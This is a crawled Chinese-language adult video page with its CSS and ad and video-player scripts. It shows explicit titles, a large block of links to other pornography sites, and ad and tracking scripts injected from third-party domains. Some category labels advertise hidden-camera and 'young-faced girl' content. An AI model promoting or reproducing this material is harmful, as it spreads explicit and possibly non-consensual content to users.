

--- FILE ---
content_type: text/html
request_url: https://www.9jaav.com/v/nOYW9W4Kg_812145-video.html
body_size: 2243
content:
<!DOCTYPE html>
<html lang="zh-tw">
<head>
<meta charset="utf-8">
<title>捷克金髮極品洋妞享受快感 (內射A片, 歐美白人A片, 正常位A片) | 9JAAV成人網</title>
<meta name="description" content="分享推薦 內射A片, 歐美白人A片, 正常位A片 等av影片主題和免費成人視頻成人癖好, 《捷克金髮極品洋妞享受快感影片》 視頻線上免費看, 觀看 89899 次  " />
<meta name="title" content="捷克金髮極品洋妞享受快感，內射A片, 歐美白人A片, 正常位A片 | 9JAAV成人網">
<link rel="search" type="application/opensearchdescription+xml" title="9jaav" href="/rss.xml">
<link rel="canonical" href="https://www.9jaav.com/v/nOYW9W4Kg_812145-video.html" />
<link rel="stylesheet" type="text/css" href="/css/main.css"/>
<link rel="stylesheet" type="text/css" href="/css/main-mobile.css" media="screen and (max-device-width: 1080px)"/>
</head>
</head>
<body>
<div class="logo">
<p><a href="https://www.9jaav.com" title="9JAAV成人網">9JAAV.COM</a></p></div>
<ul class="category">
<li><a href="http://zh.lx.301.33av.club:83/9jaav/" target="_blank">更多精品視頻</a></li>
<li><a href="/n/">最新添加影片短片</a></li>
<li><a href="/r/">推薦最佳A片視頻</a></li>
<li><a href="/t/">詳細影片A片分類</a></li>
</ul>
<div class="h50"></div>
<div class="zd">
<script src="/js/zd-1.js" rel="nofollow"></script>
</div>
<div class="h50"></div><div class="video">
<div class="video-text">捷克金髮極品洋妞享受快感</div>
<div class="video-info">
<li>時長: 25:30 </li>
<li>觀看: 89899 次</li></div>
<div align="center">
<script src="/vjs/12145.js"></script>
</div>
<div class="h50"></div>
<div class="video-pagination">
<ul><li><a href="/t/Creampie-Videos/" target="_blank">內射</a></li> <li><a href="/t/European-Videos/" target="_blank">歐美白人</a></li> <li><a href="/t/Missionary-Videos/" target="_blank">正常位</a></li>
</ul></div>
<div class="h50"></div><a href="http://u-zh.9av.club/zh/v/12145/">注：如果無法觀看影片請點擊鏈接,切換頁面試試</a><div class="h50"></div></div>
<div class="h50"></div>
<div class="zd">
<script src="/js/zd-2.js" rel="nofollow"></script>
</div>
<div class="h50"></div>

<div class="h50"></div>
<ul class="category">
<li><a href="/t/Homemade-Videos/">本土偷拍自拍</a></li>
<li><a href="/t/Big-Tits-Videos/">超乳波霸美乳</a></li>
<li><a href="/t/Beautiful-Videos/">極品美女短片</a></li>
<li><a href="/t/Outdoor-Videos/">野外露出影片</a></li>
<li><a href="/t/Cartoons-Videos/">成人A畫H畫</a></li>
<li><a href="/t/Lovely-Videos/">少女幼顏清純</a></li>
<li><a href="/t/Massage-Videos/">推拿按摩視頻</a></li>
<li><a href="/t/Webcams-Videos/">美女主播視訊</a></li>
<li><a href="/t/Matures-Videos/">人妻熟女視頻</a></li>
<li><a href="/t/Cosplay-Videos/">Cos角色扮演</a></li>
</ul>
<div class="h50"></div>
<div class="links">
<p><a href="http://zhs.lxx91.com" target="_blank">免費激情</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产小电影</a> | 
<a href="http://www.69mav.com" target="_blank">av大片</a> | 
<a href="http://www.py189.com" target="_blank">線上AV影片</a> | 
<a href="http://www.91mav.com" target="_blank">影片免費</a> | 
<a href="http://www.jpav52.com" target="_blank">黃色片之夜</a> | 
<a href="http://www.xxmm15.com" target="_blank">豐滿動画</a> | 
<a href="http://www.jpav91.com" target="_blank">無碼視頻</a>
</p>
<p>
<a href="http://www.m192.com" target="_blank">国产av影院</a> | 
<a href="http://www.zxxx91.com" target="_blank">J片看到飽</a> | 
<a href="http://www.vj93.com" target="_blank">高清H日本</a> | 
<a href="http://www.xxmm69.com" target="_blank">免費av網</a> | 
<a href="http://www.66papapa.com" target="_blank">床戲影片</a> | 
<a href="http://www.13papa.com" target="_blank">倫理床戲</a> | 
<a href="http://www.173mav.com" target="_blank">歐美一區</a>
</p>
<p>
<a href="http://www.16xxmm.com" target="_blank">線上免費AV網</a> | 
<a href="http://www.55papapa.com" target="_blank">頂級豔情</a> | 
<a href="http://www.51mav.com" target="_blank">線上x制服</a> | 
<a href="http://www.69xxmm.com" target="_blank">倫理電影</a> | 
<a href="http://www.02xn.com" target="_blank">嬌妻激烈</a> | 
<a href="http://www.xxmm35.com" target="_blank">av短片</a> | 
<a href="http://www.18xxmm.com" target="_blank">韓國18禁</a>
</p>
<p>
<a href="http://www.xxmm2.com" target="_blank">av大片</a> | 
<a href="http://www.99xxmm.com" target="_blank">激情電影</a> | 
<a href="http://www.2jpav.com" target="_blank">私密視頻</a> | 
<a href="http://www.133py.com" target="_blank">人體藝術</a> | 
<a href="http://www.cg173.com" target="_blank">吃瓜網</a> | 
<a href="http://www.17jpav.com" target="_blank">看黃電影</a> | 
<a href="http://www.1733av.com" target="_blank">無碼電影</a>
</p>
<p>
<a href="http://www.py273.com" target="_blank">日本短片</a> | 
<a href="http://www.173ag.com" target="_blank">免費影片</a> | 
<a href="http://www.papa25.com" target="_blank">最新h片</a> | 
<a href="http://www.xxmm91.com" target="_blank">高清電影</a> | 
<a href="http://www.93jpav.com" target="_blank">中文床戲</a> | 
<a href="http://www.av1173.com" target="_blank">AV娛樂網</a>
</p>
</div>
<div class="h30"></div>
<div class="h50"></div>
<div class="footer">
 © 2026 <a href="//www.9jaav.com">9JAAV成人網</a> | 線上看免費視頻A片影片
<br><br> <a href="/info/Delete.htm" rel="nofollow" target="_blank">內容刪除</a> 
 - <a href="/info/url-9jaav.htm" rel="nofollow" target="_blank">備用網址</a> 
 - <a href="/info/Contact.htm" rel="nofollow" target="_blank">廣告刊登</a> 
<div class="h50"></div>警告：瀏覽本網站之前請先確定您已年滿18歲或當地法律許可之法定年齡。否則請離開本站... 謝絕未成年人瀏覽以下內容！
</div>
<div class="h30"></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.9jaav.com/css/main.css
body_size: 1550
content:
@import url(responsivepx.css);

body,td,th {font-family: sans-serif;}

body {background: #C3C3C3 url(/css/bg7.jpg) 50% 0; margin: 0px;}

a {color: #420027;text-decoration: none;}
a:link {color: #420027;}
a:visited {color: #46002B;}
a:hover {color: #46002B;}
a:Active {color: #420027;}

a img {border-width: 0px;}
ul {list-style-type: none}

H1{margin:50px 50px 50px 100px;font-size: 20px;color: #900058;}
H2{margin:50px 50px 50px 150px;font-size: 20px;color: #900058;}

.main {text-align: center;background: #F5F5F5; margin: auto; width:640px; border: solid #CCCCCC 10px; overflow: hidden; border-radius: 30px;}
.main-text {font-size: 16px;font-weight: bold;color: #0000FF;padding:10px;}
.main-info {text-decoration: none;padding: 3px 10px; background: #6F4C92; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.main-info li {float: left;padding: 5px;list-style-type: none;}

.info {font-size: 14px; text-align:left;color: #0000FF;margin-left: 30px;}
.info a {color: #0000FF;}

.logo {font-family: Arial, Helvetica, sans-serif; font-weight: bold; font-size: 50px;text-align: center;}
.logo a {color: #900058;}
.logo img{width:280px; height:70px;}




ul.category {margin:30px;overflow:hidden;text-align: center;font-size:16px;font-weight: bold;}
ul.category li{background:#fff; padding:3px; display:inline-block;margin:10px 0px 0px 10px;}
ul.category li a{width:250px;height:40px; line-height: 40px;text-align: center; background:#900058;color:#FFFFFF;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;border-radius: 5px;}
ul.category li a:hover{background:#535353;color:#FFFFFF;}



.h30 {clear: both; height: 30px;}
.h50 {clear: both; height: 50px;}

.height30 {clear: both; height: 30px;}
.height50 {clear: both; height: 50px;}

.content { margin: auto;}

.pic {float: left; text-align: center; overflow:hidden; }


.p {position:relative;}
.p img {border: #CCCCCC 2px solid; padding: 5px; border-radius: 5px; background:#F5F5F5;}
.p a:hover img{ filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80;}
.p ti{filter:alpha(Opacity=50);-moz-opacity:0.5;opacity: 0.5; display: block;position: absolute;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;background: #CCCCCC;font-size: 12px;line-height: 13px;height: 13px;text-shadow: #565656 0 1px;z-index: 2;right: 1px;}






.pagination {text-align: left;overflow: hidden;}
.pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.pagination ul li {float: left;padding: 2px;}
.pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.pagination ul li a:hover {background:  #FF9900;border-color: #888;}


.pagination h3 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}







ul.navigator {margin: 20px;text-align: center;overflow: hidden; font-size: 16px;}
ul.navigator span {font-weight: bold;padding: 10px; margin-right: 2px; border: 1px solid #ccc; background: #333333; color: #FFFFFF; display: inline-block;border-radius: 2px;}
ul.navigator li {padding: 8px; margin-left: 1px; background:#900058; border: 1px solid #ccc; display: inline-block;border-radius: 2px;}
ul.navigator li a {display: inline-block;
	*display: inline;
	zoom: 1;color: #FFFFFF;}
ul.navigator li a:hover {background: #242424;}




ul.alltagsblock{margin:10px;text-align:center;overflow:hidden;}
ul.alltagsblock li{text-decoration:none;padding:1px 1px;font-size:14px;display:inline-block;}
ul.alltagsblock li A{text-decoration:none;padding:4px 4px;background:#E3E3E3;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;}
ul.alltagsblock li A:hover{background:#FF9900;border-color:#888;}



.xtags {margin: auto; width: 90%; text-align: left;overflow: hidden;font-size: 14px;}
.xtags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.xtags ul li {float: left;padding: 5px 15px;width:185px; height: 250px;}
.xtags ul li a {text-decoration: none;padding: 3px 8px; border: 2px solid #CCCCCC; background: #2E2E2E; display: inline-block;border-radius: 15px;color: #FFF;}
.xtags ul li a:hover {border: 2px solid #2C2842; background: #900058;}
.xtags ul li a:visited {border: 2px solid #900058; background: #900058;}
.xtags ul li img {width:175px; height: 215px;}




.t {margin: auto; width: 90%; text-align: left;overflow: hidden;font-size: 14px;}
.t ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.t ul li {float: left;padding: 3px 3px 3px 8px;}
.t ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.t ul li a:hover {background:  #FF9900;border-color: #888;}


.t h4 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}



.video-pagination {text-align: center;overflow: hidden;font-size: 14px;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 8px; background: #46002B; border: 2px solid #CCCCCC;display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #900058;}


.video {text-align: center; background: #900058; margin: auto; width:650px; border: solid #46002B 10px; overflow: hidden; border-radius: 50px;}

.video-text {width:620px;font-size: 16px; max-height: 22px; font-weight: bold; color: #FFFFFF; padding: 30px 10px;}

.video-info {font-size: 12px;text-decoration: none;padding: 3px 10px; background: #46002B; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.video-info li {float: left;padding: 5px;list-style-type: none;}




.v-pagination {text-align: center;overflow: hidden;}
.v-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.v-pagination ul li {float: left;padding: 2px;}
.v-pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.v-pagination ul li a:hover {background:  #FF9900;border-color: #888;}

.v-text {font-size: 14px;font-weight: bold;color: #CCCCCC; height: 30px;}
.v {text-align: center; font-size: 14px;}

.links {text-align: center; font-size: 12px}
.links h3 {font-size: 14px}

.footer {text-align: center; font-size: 14px;color: #420027;}

.ad {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}
.zd {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}



--- FILE ---
content_type: text/css
request_url: https://www.9jaav.com/css/main-mobile.css
body_size: 1661
content:
body,td,th {font-family: sans-serif;}

body {background: #C3C3C3 url(/css/bg7.jpg) 50% 0; margin: 0px;}
a {color: #420027;text-decoration: none;}
a:link {color: #420027;}
a:visited {color: #46002B;}
a:hover {color: #46002B;}
a:Active {color: #420027;}

a img {border-width: 0px;}
ul {list-style-type: none}

H1{margin:50px 50px 50px 100px;font-size: 35px;color: #900058;}
H2{margin:50px 50px 50px 150px;font-size: 35px;color: #900058;}


.main {text-align: center;background: #F5F5F5; margin: auto; width:650px; border: solid #CCCCCC 10px; overflow: hidden; border-radius: 30px;}
.main-text {font-size: 35px;font-weight: bold;color: #0000FF;padding:10px;}
.main-info {text-decoration: none;padding: 3px 10px; background: #6F4C92; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.main-info li {float: left;padding: 5px;list-style-type: none;}


.info {font-size: 14px; text-align:left;color: #0000FF;margin-left: 30px;}
.info a {color: #0000FF;}

.logo {font-family: Arial, Helvetica, sans-serif; font-weight: bold; font-size: 88px;text-align: center;}
.logo a {color: #900058;}
.logo img{width:500px; height:130px;}
.top {font-weight: bold; font-size: 58px;height: 100px;}


ul.category {margin:50px;overflow:hidden;text-align: center;font-size:38px;font-weight: bold;}
ul.category li{background:#fff; padding:10px; display:inline-block;margin:20px 0px 0px 20px;}
ul.category li a{width:600px;height:60px; line-height: 60px;text-align: center; background:#900058;color:#FFFFFF;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;border-radius: 5px;}
ul.category li a:hover{background:#535353;color:#FFFFFF;}



.h30 {clear: both; height: 60px;}
.h50 {clear: both; height: 100px;}

.height30 {clear: both; height: 60px;}
.height50 {clear: both; height: 100px;}


.content { margin: auto; width: 90%;}

.pic {float: left; margin: 0px 15px 10px; width: 410px; height:430px; text-align: center; overflow:hidden; }

.pic na {text-align: left;font-size: 32px;line-height: 40px; max-height: 80px; display: block;text-decoration: none;overflow: hidden;margin-top: 10px;padding: 0 4px;}

.p {position:relative;width:400px;height:320px; }

.p img {border: #CCCCCC 5px solid; width:380px;height:290px; padding: 10px; border-radius: 20px; background:#F5F5F5;}
.p a:hover img{border: #CCCCCC 8px solid; FILTER: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80;}
.p ti{filter:alpha(Opacity=50);-moz-opacity:0.5;opacity: 0.5; display: block;position: absolute;top: 262px;color: #900058;border-radius: 10px;text-align: center;font-weight: bold;padding: 3px 4px;background: #CCCCCC;font-size: 30px;line-height: 30px;height: 30px;text-shadow: #565656 0 1px;z-index: 2;right: 20px;}




.pagination {text-align: left;overflow: hidden;}
.pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.pagination ul li {float: left;padding: 2px;}
.pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.pagination ul li a:hover {background:  #FF9900;border-color: #888;}


.pagination h3 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}



ul.navigator {margin: 20px;text-align: center;overflow: hidden; font-size: 30px;}
ul.navigator span {font-weight: bold;padding: 10px; margin-right: 2px; border: 1px solid #ccc; background: #333333; color: #FFFFFF; display: inline-block;border-radius: 2px;}
ul.navigator li {padding: 8px; margin-left: 1px; background:#900058; border: 1px solid #ccc; display: inline-block;border-radius: 2px;}
ul.navigator li a {display: inline-block;
	*display: inline;
	zoom: 1;color: #FFFFFF;}
ul.navigator li a:hover {background: #242424;}










ul.alltagsblock{margin:10px;text-align:center;overflow:hidden;}
ul.alltagsblock li{text-decoration:none;padding:10px;font-size:30px;display:inline-block;}
ul.alltagsblock li A{text-decoration:none;padding:10px;background:#E3E3E3;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;}
ul.alltagsblock li A:hover{background:#FF9900;border-color:#888;}



.xtags {margin: auto; width: 98%; text-align: left;overflow: hidden;font-size: 30px;}
.xtags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.xtags ul li {float: left;padding: 10px 38px;width:380px;height: 520px;}
.xtags ul li a {text-decoration: none;padding: 5px 10px; background: #2E2E2E; border: 2px solid #CCCCCC;display: inline-block;border-radius: 15px;color: #FFF;}
.xtags ul li a:hover {border: 2px solid #2C2842; background: #900058;}
.xtags ul li a:visited {border: 2px solid #900058; background: #900058;}
.xtags ul li img {width:370px; height: 455px;}



.t {text-align: left;overflow: hidden;font-size: 25px;}
.t ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.t ul li {float: left;padding: 10px;}
.t ul img {height:20px;}
.t ul li a {text-decoration: none;padding: 10px;border: 3px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.t ul li a:hover {background:  #FF9900;border-color: #888;}


.t h4 {font-size: 30px;font-weight: bold; text-align: left; margin-left: 60px;}



.video-pagination {text-align: center;overflow: hidden;font-size: 28px;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 8px; background: #46002B; border: 2px solid #CCCCCC;display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #900058;}




.video {text-align: center;background: #900058; margin: auto; width:800px; border: solid #46002B 20px; overflow: hidden; border-radius: 50px;}

.video-text {width:780px;font-size: 30px; max-height: 35px; font-weight: bold; color: #FFFFFF; padding: 30px 10px;}

.video-info {font-size: 20px; text-decoration: none;padding: 3px 20px; background: #46002B; display: inline-block;border-radius: 10px;color: #FFF;margin: 20px;}
.video-info li {float: left;padding: 5px;list-style-type: none;}



.v-pagination {text-align: center;overflow: hidden;font-size: 30px;}
.v-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.v-pagination ul li {float: left;padding: 2px; }
.v-pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.v-pagination ul li a:hover {background:  #FF9900;border-color: #888;}


.v-text {font-size: 35px;font-weight: bold;color: #CCCCCC; height: 30px;}
.v {text-align: center; font-size: 20px;}


.links {display:none;}
.links h3 {display:none;}

.footer {text-align: center; font-size: 14px;color: #420027;}

.ad {width: 100%;text-align: center;padding: 0 0 10px 0;overflow: hidden;}
.zd {width: 100%;text-align: center;padding: 0 0 10px 0;overflow: hidden;}



--- FILE ---
content_type: text/css
request_url: https://www.9jaav.com/css/responsivepx.css
body_size: 330
content:
@media (max-width: 1600px) {

.content { width: 95%;}

.pic {width: 235px; height:235px;margin: 0px 0.5%; }
.pic na {text-align: left; display: block; font-size: 14px;line-height: 20px;max-height: 40px;margin-top: 2px;padding: 0 4px;}

.p {width:210px;height:150px; }
.p img {width:210px;height:150px;}
.p ti{top: 132px;padding: 3px 4px;}

}



@media (max-width: 1440px) {

.content { width: 98%;}

.pic {width: 225px; height:235px;margin: 0px 0.5%; }
.pic na {text-align: left; display: block; font-size: 14px;line-height: 20px;max-height: 40px;margin-top: 2px;padding: 0 4px;}

.p {width:200px;height:150px; }
.p img {width:200px;height:150px;}
.p ti{top: 132px;padding: 3px 4px;}

}


@media (max-width: 1366px) {

.content { width: 98%;}

.pic {width: 205px; height:220px;margin: 0px 0.5%; }
.pic na {text-align: left; display: block; font-size: 14px;line-height: 20px;max-height: 40px;margin-top: 2px;padding: 0 4px;}

.p {width:180px;height:135px; }
.p img {width:180px;height:135px;}
.p ti{top: 118px;padding: 3px 4px;}

}


@media (max-width: 1280px) {

.content { width: 98%;}

.pic {width: 190px; height:210px; margin: 0px 0.5%; }
.pic na {text-align: left; display: block; font-size: 13px;line-height: 20px;max-height: 40px;margin-top: 2px;padding: 0 4px;}

.p {width:170px;height:128px; }
.p img {width:170px;height:128px;}
.p ti{top: 108px;padding: 3px 4px;}

}


@media (max-width: 1152px) {

.content { width: 98%;}

.pic {width: 170px; height:210px; margin: 0px 0.5%; }
.pic na {text-align: left; display: block; font-size: 13px;line-height: 20px;max-height: 40px;margin-top: 2px;padding: 0 4px;}

.p {width:155px;height:116px; }
.p img {width:155px;height:116px;}
.p ti{top: 98px;padding: 3px 4px;}

}


@media (max-width: 1024px) {

.content { width: 90%;}

}


--- FILE ---
content_type: application/javascript
request_url: https://zd-cn.gotojs.xyz/b.py/123-zd.js
body_size: 246
content:
document.write('<script src="//zd-cn.gotojs.xyz/dns-prefetch.js" rel="nofollow"></script>');


<!-------------->


document.write('<script src="//zd-en.gotojs.xyz/a.lx/zh-zd-top-bc-nocn.js" rel="nofollow"></script>');


document.writeln('<div style="height:50px;line-height:50px;"></div>');


document.write('<div style="text-align: center;padding: 10px;">Advertisement<br>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-1.js" rel="nofollow"></script>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-2.js" rel="nofollow"></script>');
document.write('<script src="//zd-juex.gotojs.xyz/js/300x250-3.js" rel="nofollow"></script>');
document.writeln('</div>');








--- FILE ---
content_type: application/javascript
request_url: https://m4-player-e-xm-cn.gotojs.xyz/10_iMVyL/vjs/12145.js
body_size: 1407
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 600px; height: 450px; text-align: center; }");
document.writeln("	#player {width: 600px; height: 450px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold;background: #400080; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");

document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");

document.writeln("<div id=\'player-container\' oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");
document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>開始播放</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/122/2023123002013134001.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/202312/12145_snV6T.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");


document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=12145\'></script>");


document.writeln("</body>");
document.writeln("</html>");